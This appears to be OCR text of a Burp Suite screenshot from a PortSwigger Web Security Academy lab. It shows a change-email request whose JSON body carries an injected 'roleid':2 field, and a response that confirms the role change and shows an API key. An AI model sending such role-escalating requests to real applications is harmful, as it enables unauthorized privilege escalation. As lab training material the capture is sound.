 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a290073037d6d5386b14df100f200ff.web-security-academy.net
3 Cookie: session=qPhoImdT1F0SpR9rjP637hs5WJBSdFhF
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: es-ES
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Origin:
https://0a290073037d6d5386b14df100f200ff.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a290073037d6d5386b14df100f200ff.web-security-academy.net/my-acc
ount?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"wiener@normal-user.net",
21 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"pB6vWfmsaF9i7nYBOfadHv86c3Wwq4yL",
11 "roleid":2
12 }